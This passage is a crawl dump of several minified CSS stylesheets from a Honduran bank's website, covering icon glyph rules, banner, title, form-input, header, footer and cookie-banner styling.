.path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto:before{content:"";color:#00693c;}.GDS-icon.tomar-foto-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tomar-foto-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tomar-foto-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.touch:before{content:"";color:#00693c;}.GDS-icon.touch-bi .path1:before{content:"";color:#69be28;}.GDS-icon.touch-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.touch-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.touch-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.trabajo-laboral:before{content:"";color:#00693c;}.GDS-icon.trabajo-laboral-bi .path1:before{content:"";color:#00693c;}.GDS-icon.trabajo-laboral-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.trabajo-laboral-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.trabajo-laboral-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.trabajo-laboral-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.trabajo-laboral-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.transferencias:before{content:"";color:#00693c;}.GDS-icon.transferencias-bi .path1:before{content:"";color:#69be28;}.GDS-icon.transferencias-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.transferencias-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.transferencias-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.transferencias-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos:before{content:"";color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.ultimos-movimientos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;opacity:.67;}.GDS-icon.ultimos-movimientos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy:before{content:"";color:#00693c;}.GDS-icon.user-boy-bi .path1:before{content:"";color:#69be28;}.GDS-icon.user-boy-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-boy-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl:before{content:"";color:#00693c;}.GDS-icon.user-girl-bi .path1:before{content:"";color:#69be28;}.GDS-icon.user-girl-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-girl-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-hombre:before{content:"";color:#00693c;}.GDS-icon.user-hombre-bi .path1:before{content:"";color:#69be28;}.GDS-icon.user-hombre-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-hombre-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-hombre-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-hombre-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer:before{content:"";color:#00693c;}.GDS-icon.user-mujer-bi .path1:before{content:"";color:#00693c;}.GDS-icon.user-mujer-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-mujer-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-mujer-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.usuario:before{content:"";color:#00693c;}.GDS-icon.usuario-bi .path1:before{content:"";color:#00693c;}.GDS-icon.usuario-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.usuario-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.usuario-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion:before{content:"";color:#00693c;}.GDS-icon.vacacion-bi .path1:before{content:"";color:#69be28;}.GDS-icon.vacacion-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.vacacion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.vacacion-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.vacacion-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path13:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path14:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.venta-de-bienes:before{content:"";color:#00693c;}.GDS-icon.venta-de-bienes-bi .path1:before{content:"";color:#69b92c;}.GDS-icon.venta-de-bienes-bi .path2:before{content:"";margin-left:-1.02441406em;color:#69b92c;}.GDS-icon.venta-de-bienes-bi .path3:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path4:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path5:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path6:before{content:"";margin-left:-1.02441406em;color:#69b92c;}.GDS-icon.venta-de-bienes-bi .path7:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path8:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.ver-mas:before{content:"";color:#00693c;}.GDS-icon.ver-mas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ver-mas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ver-mas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ver-mas-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ver-menos:before{content:"";color:#00693c;}.GDS-icon.ver-menos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ver-menos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ver-menos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ver-menos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.zapateria:before{content:"";color:#00693c;}.GDS-icon.zapateria-bi .path1:before{content:"";color:#69be28;}.GDS-icon.zapateria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.zapateria-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.zapateria-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.zapateria-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/ModBannerGDS.min.css?cdv=530660087
body_size: -61
content:
.GDS .ModBannerGDS{margin-top:24px}.GDS .ModBannerGDS .banner .imgBanner{object-fit:cover;max-width:940px;max-height:350px;width:100%}@media (max-width:767.98px){.GDS .ModBannerGDS .banner .imgBanner{max-width:748px;max-height:300px}}@media (max-width:575.98px){.GDS .ModBannerGDS .banner .imgBanner{max-width:316px;max-height:118px}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/ModTituloSubDescripcionGDS.min.css?cdv=530660087
body_size: 643
content:
.GDS .ModTituloSubDescripcionGDS .elementoTexto .titulo{font-weight:800;font-size:48px;line-height:60px;letter-spacing:.5px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos h4{font-weight:800;font-size:18px;line-height:22px;letter-spacing:.5px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .segundoTitulo{font-weight:600;font-size:32px;line-height:48px;letter-spacing:.2px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .tercerTitulo{font-weight:700;font-size:16px;line-height:24px;letter-spacing:.1px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos h6,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos ul li,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a{font-weight:700;}@media(max-width:767.98px){.GDS .ModTituloSubDescripcionGDS .elementoTexto .titulo{font-size:30px;line-height:38px;letter-spacing:.1px;}}.GDS .ModTituloSubDescripcionGDS{margin-bottom:40px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto{margin-top:16px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .titulo{color:#5d5d5d;margin-top:16px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .segundoTitulo{color:#69be28;margin-top:16px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .tercerTitulo{color:#00693c;margin-top:16px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos{margin-top:16px;color:#3f3f3f;}@media(max-width:767.98px){.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos{overflow-wrap:anywhere;}}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos img{object-fit:cover;}@media(max-width:767.98px){.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos img{max-width:100%;}}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos iframe{width:100%;height:auto;aspect-ratio:16/9;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos ul{line-height:initial;list-style:none;padding:0;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos ul li{padding-left:40px;background-image:url(../../../../../img/about/icon-item.png);background-repeat:no-repeat;background-position:10px 4px;background-size:15px;margin:0 0 5px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a{-webkit-transition:.1s;-moz-transition:.1s;-o-transition:.1s;transition:.1s;background-color:#0000;display:inline-block;cursor:pointer;width:fit-content;outline:3px solid #0000;border:1px solid #0000;padding:0;color:#00693c;text-decoration:underline;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus-visible .GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus-visible .GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus-visible .GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus-visible .GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus-visible,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#00693c;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:hover,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:hover{text-decoration:none;color:#717171;outline-color:#0000;border-color:#0000;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:active,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:active{border-color:#c4c4c4;outline-color:#0000;color:#00693c;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a[disabled],.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a[disabled]{pointer-events:none;color:#c4c4c4;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos span:not(.Button-Primary-RichText) a{color:#00693c;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos span.Button-Primary-RichText a{color:#fff!important;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos span:not(.Button-TextLink-RichText) a{text-decoration:none;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos table{margin-bottom:24px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .cotenedorEnlaces{display:inline-flex;flex-direction:column;row-gap:16px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .cotenedorEnlaces a{margin-top:16px;text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Inputs.min.css?cdv=530660087
body_size: 758
content:
.GDS .form-container-gds .input-container-gds .field-validation-error{font-weight:400;font-size:12px;line-height:18px;letter-spacing:.1px;}.GDS .form-container-gds .form-label-gds,.GDS .form-container-gds .optional-label-gds,.GDS .form-container-gds .moneda-label-gds,.GDS .form-container-gds .monto-label-gds,.GDS .form-container-gds .input-container-gds .form-control-gds,.GDS .form-container-gds .input-container-gds .form-control-gds::placeholder{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}.GDS .form-container-gds .form-label-gds,.GDS .form-container-gds .input-container-gds .field-validation-error{font-weight:700;}.GDS .form-container-gds{margin-bottom:24px!important;}.GDS .form-container-gds .form-label-gds{color:#3f3f3f;margin-left:8px;}.GDS .form-container-gds .optional-label-gds{color:#949494;position:absolute;top:12px;right:16px;}.GDS .form-container-gds .moneda-label-gds{color:#949494;position:absolute;top:12px;left:16px;width:10px;}.GDS .form-container-gds .monto-label-gds{color:#949494;position:absolute;top:12px;right:16px;}.GDS .form-container-gds .form-icon-gds{font-size:22px;top:12px;right:16px;position:absolute;line-height:22px;z-index:1;}.GDS .form-container-gds .form-icon-gds.search:before{content:"";color:#00693c;}.GDS .form-container-gds .form-icon-gds.error:before{content:"";color:#c40000;display:none;}.GDS .form-container-gds .iconoBusqueda{font-size:22px;top:12px;left:16px;position:absolute;line-height:22px;z-index:1;cursor:pointer;}.GDS .form-container-gds .iconoBusqueda:before{color:#3f3f3f;}.GDS .form-container-gds .input-container-gds{width:100%;position:relative;}.GDS .form-container-gds .input-container-gds .form-control-gds{border:1px solid #c4c4c4!important;outline:3px solid #0000!important;border-radius:8px;min-height:48px;padding:12px 94px 12px 16px;color:#3f3f3f;width:100%;line-height:20px;position:relative;background-color:#fff;}.GDS .form-container-gds .input-container-gds .form-control-gds::-webkit-scrollbar{display:none;}.GDS .form-container-gds .input-container-gds .form-control-gds:required{padding:12px 16px;}.GDS .form-container-gds .input-container-gds .form-control-gds.inputMonto{padding-left:34px;padding-right:58px;}.GDS .form-container-gds .input-container-gds .form-control-gds.inputBusqueda{padding-left:48px;padding-right:24px;}.GDS .form-container-gds .input-container-gds .form-control-gds.inputBusqueda::-webkit-search-cancel-button{position:relative;right:-8px;-webkit-appearance:none;height:22px;width:22px;background-image:url(../../img/svg/iconoCerrarBusqueda.svg);background-size:contain;cursor:pointer;}.GDS .form-container-gds .input-container-gds .form-control-gds.inputIcon{padding-right:46px;}.GDS .form-container-gds .input-container-gds .form-control-gds::placeholder{color:#949494;}.GDS .form-container-gds .input-container-gds .form-control-gds.lleno{border-color:#3f3f3f!important;outline-color:#0000!important;}.GDS .form-container-gds .input-container-gds .form-control-gds:hover{border-color:#949494!important;outline-color:#0000!important;}.GDS .form-container-gds .input-container-gds .form-control-gds:focus,.GDS .form-container-gds .input-container-gds .form-control-gds:focus-visible{border-color:#c3e5a9!important;outline-color:#c3e5a9!important;}.GDS .form-container-gds .input-container-gds .form-control-gds:active,.GDS .form-container-gds .input-container-gds .form-control-gds.digitando{border-color:#0f804f!important;outline-color:#0000!important;}.GDS .form-container-gds .input-container-gds .form-control-gds.input-validation-error{border-color:#c40000!important;outline:1px solid #c40000!important;}.GDS .form-container-gds .input-container-gds .form-control-gds.input-validation-error+.form-icon-gds.error::before{display:block;}.GDS .form-container-gds .input-container-gds .form-control-gds.input-validation-error:focus,.GDS .form-container-gds .input-container-gds .form-control-gds.input-validation-error:focus-visible{border-color:#c40000!important;outline:2px solid #c40000!important;}.GDS .form-container-gds .input-container-gds textarea.form-control-gds{max-height:126px;resize:none;}.GDS .form-container-gds .input-container-gds .field-validation-error{color:#c40000;margin:4px 16px 0 16px;display:block;}.GDS .form-container-gds.disabled .form-label-gds{color:#c4c4c4!important;}.GDS .form-container-gds.disabled .form-control-gds{color:#c4c4c4;border-color:#c4c4c4;outline-color:#0000;pointer-events:none;}.GDS .form-container-gds.disabled .form-control-gds::placeholder{color:#c4c4c4;}.GDS .form-row{display:inline-grid;grid-template-columns:1fr 1fr;width:100%;column-gap:16px;}@media(max-width:767.98px){.GDS .form-row{grid-template-columns:1fr;}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Layout/HeaderAntiguo.min.css?cdv=530660087
body_size: 1114
content:
.HeaderAntiguo .topHeader .contenidoHeader .logo{font-weight:400;font-size:24px;line-height:36px;letter-spacing:.2px;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu,.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .enlaceItemMenu,.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem .enlaceItemSubMenu{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}body.GDS.fondoGris{background-color:#f5f5f5;}body.GDS main{min-height:calc(100vh - 421px)!important;}@media(max-width:767.98px){body.GDS main{min-height:calc(100vh - 387px)!important;}}@media(max-width:991.98px){body.GDS.headerOpen{overflow:hidden;}body.GDS.headerOpen .HeaderAntiguo{height:100vh;width:100vw;position:fixed;overflow-y:auto;z-index:100;}body.GDS.headerOpen .navHeader{display:block;}}.HeaderAntiguo{background-color:#fff;}@media(max-width:991.98px){.HeaderAntiguo{background:rgba(245,245,245,.97);}}.HeaderAntiguo .topHeader{background-color:#fff;}.HeaderAntiguo .topHeader .containerGDS{max-width:1260px;}.HeaderAntiguo .topHeader .contenidoHeader{display:inline-flex;justify-content:space-between;align-items:center;width:100%;height:80px;padding:12px 0;}.HeaderAntiguo .topHeader .contenidoHeader .logo{font-style:italic;display:inline-flex;align-items:center;gap:16px;text-decoration:none;color:#3f3f3f;}.HeaderAntiguo .topHeader .contenidoHeader .logo img{max-height:56px;width:auto;}@media(max-width:991.98px){.HeaderAntiguo .topHeader .contenidoHeader .logo span{display:none;}}.HeaderAntiguo .topHeader .contenidoHeader .btnMenu{display:none;}@media(max-width:991.98px){.HeaderAntiguo .topHeader .contenidoHeader .btnMenu{display:block;}}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader{display:inline-flex;align-items:center;gap:16px;}@media(max-width:991.98px){.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader{display:none;}}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader .navSocial .lstNavSocial{padding:0;list-style:none;display:inline-flex;gap:8px;}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader .navSocial .lstNavSocial .navSocialItem i{font-size:24px;color:#5d5d5d;}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader .navSocial .lstNavSocial .navSocialItem i:hover{opacity:.8;}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader #frmSearch .form-container-gds{margin-bottom:0!important;}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader .flags.honduras{content:url(../../../../img/flags/honduras.png);width:28px;height:37px;object-fit:none;}.HeaderAntiguo .navHeader{border-top:3px solid #87cb53;background-color:#3f3f3f;}@media(max-width:991.98px){.HeaderAntiguo .navHeader{display:none;}}@media(max-width:991.98px){.HeaderAntiguo .navHeader{border-top:0;height:calc(100vh - 80px);background-color:#0000;}}.HeaderAntiguo .navHeader .containerGDS{max-width:1260px;}.HeaderAntiguo .navHeader .menuContainer{display:inline-flex;justify-content:space-between;width:100%;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer{padding:32px 0;flex-direction:column;width:100%;align-items:center;}}.HeaderAntiguo .navHeader .menuContainer #enlinea_btn{background-color:#87cb53;margin:0;padding:14px;font-size:15px;font-weight:700;font-style:normal;text-transform:uppercase;color:#fff;}.HeaderAntiguo .navHeader .menuContainer #enlinea_btn:hover{background-color:#a5d87e;color:#fff;}.HeaderAntiguo .navHeader .menuContainer #enlinea_btn:after{content:"";background-image:url(../../../../img/header/arrow_btn.png);display:inline-block;width:6px;height:13px;vertical-align:initial;margin-left:5px;margin-top:-2px;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer #enlinea_btn{background-color:transparent;float:none!important;display:block;color:#79c15d;font-size:24px;font-weight:700;text-transform:uppercase;}.HeaderAntiguo .navHeader .menuContainer #enlinea_btn:hover{color:#0d703a;background-color:transparent;}.HeaderAntiguo .navHeader .menuContainer #enlinea_btn:after{content:none;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu{list-style:none;padding:0;display:inline-flex;gap:24px;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu{padding:32px 0;flex-direction:column;width:100%;align-items:center;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu{color:#fff;padding:8px 0;position:relative;cursor:pointer;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu{color:#3f3f3f;font-size:24px;line-height:36px;letter-spacing:.2px;font-weight:700;width:100%;text-align:center;padding:0;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu.active .subMenuItem{display:block;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu.active:hover .subMenuItem{display:block;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu.unico .enlaceItemMenu{color:#3f3f3f;font-size:24px;line-height:36px;letter-spacing:.2px;font-weight:700;width:100%;text-align:center;padding:0;display:block;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu:hover .subMenuItem{display:block;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu:hover .subMenuItem{display:none;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .enlaceItemMenu{color:#fff;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem{display:none;list-style:none;padding:0;position:absolute;background-color:#5d5d5d;top:40px;left:-10px;z-index:10;box-shadow:0 32px 64px 0 rgba(30,30,30,.17);}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem{margin-top:24px;position:initial;padding:0;box-shadow:none;background-color:#0000;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem{min-width:260px;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:not(:last-child){border-bottom:1px solid #9a9a9a;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:not(:last-child){border-bottom:0;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:not(:last-child) .enlaceItemSubMenu{border-bottom:1px solid #3f3f3f;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:not(:last-child) .enlaceItemSubMenu{border-bottom:0;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:hover{background-color:#3f3f3f;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:hover{background-color:#0000;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem .enlaceItemSubMenu{display:block;padding:4px 8px;color:#fff;transition:.3s;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem .enlaceItemSubMenu{background-color:#0000;color:#5d5d5d;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem .enlaceItemSubMenu:hover{color:#1e1e1e;}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Layout/FooterAntiguo.min.css?v=2&cdv=530660087
body_size: 204
content:
.GDS .FooterGDS .consultas .infoConsulta .tituloConsulta,.GDS .FooterGDS .consultas .infoConsulta .numeroConsulta{font-weight:800;font-size:18px;line-height:22px;letter-spacing:0.5px}.GDS .FooterGDS{position:relative;margin-top:202px}@media (max-width:767.98px){.GDS .FooterGDS .listadoRedes{display:inline-flex;margin-left:119px;width:calc(100% - 119px);gap:8px;justify-content:flex-start}}.GDS .FooterGDS .listadoRedes .redSocial{z-index:9}.GDS .FooterGDS .listadoRedes .redSocial:hover{opacity:0.8}.GDS .FooterGDS .consultas{position:absolute;display:inline-flex;gap:12px;top:-80px}.GDS .FooterGDS .consultas .imagenConsultas{width:103px;height:122px}.GDS .FooterGDS .consultas .infoConsulta .tituloConsulta{color:#00693c;margin-bottom:8px}.GDS .FooterGDS .consultas .infoConsulta .numeroConsulta{color:#69be28}.GDS .FooterGDS .consultas .infoConsulta .numeroConsulta a{color:#69be28;text-decoration:none}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter:hover{text-decoration:underline}@media (max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter{display:initial}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter a{color:#5d5d5d}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Cookies.min.css?cdv=530660087
body_size: 308
content:
.GDS .Cookies .contenidoCookies .titulo{font-weight:600;font-size:24px;line-height:36px;letter-spacing:0.5px}.GDS .AsideCookies .bodyDrawner .infoCookie,.GDS .AsideCookies .bodyDrawner .cookieContainer .toggleCookie p,.GDS .AsideCookies .bodyDrawner .cookieContainer .informacionToggle{font-weight:400;font-size:18px;line-height:27px;letter-spacing:0.1px}.GDS .Cookies .contenidoCookies .informacionCookies p{font-weight:400;font-size:14px;line-height:21px;letter-spacing:0.1px}.GDS .Cookies .contenidoCookies .titulo{font-weight:700}@media (max-width:767.98px){.GDS .Cookies .contenidoCookies .titulo{font-size:20px;line-height:25px;letter-spacing:0.5px}}.GDS .Cookies{padding:16px 0;background-color:#eef7e6;box-shadow:0 4px 8px 0 rgba(30,30,30,0.1);position:fixed;bottom:0;width:100%;display:none;z-index:100}.GDS .Cookies.show{display:block}.GDS .Cookies .contenidoCookies .titulo{color:#1e1e1e}.GDS .Cookies .contenidoCookies .informacionCookies p{color:#3f3f3f;margin-top:8px}.GDS .Cookies .contenidoCookies .accionesCookies{display:inline-flex;gap:8px 16px;margin-top:24px;width:100%}@media (max-width:767.98px){.GDS .Cookies .contenidoCookies .accionesCookies{flex-direction:column}}.GDS 